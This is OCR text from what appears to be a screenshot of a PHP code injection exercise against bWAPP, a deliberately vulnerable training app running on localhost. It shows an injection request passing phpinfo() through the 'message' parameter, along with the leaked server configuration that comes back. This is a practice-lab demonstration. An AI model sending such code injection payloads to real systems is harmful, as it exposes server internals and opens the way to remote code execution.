 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/phpi.php?message=phpinfo()
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - PHP Code Injection
This is just a test page, reflecting back your message...
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d